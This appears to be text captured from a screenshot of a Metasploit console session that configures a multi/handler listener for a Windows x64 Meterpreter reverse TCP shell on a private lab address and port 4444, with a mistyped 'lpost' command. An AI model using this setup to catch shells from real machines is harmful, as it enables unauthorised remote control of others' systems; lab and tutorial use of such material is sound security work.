 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.78.136
lhost => 192.168.78.136
msf5 exploit(multi/handler) > set lpost 4444
lpost => 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >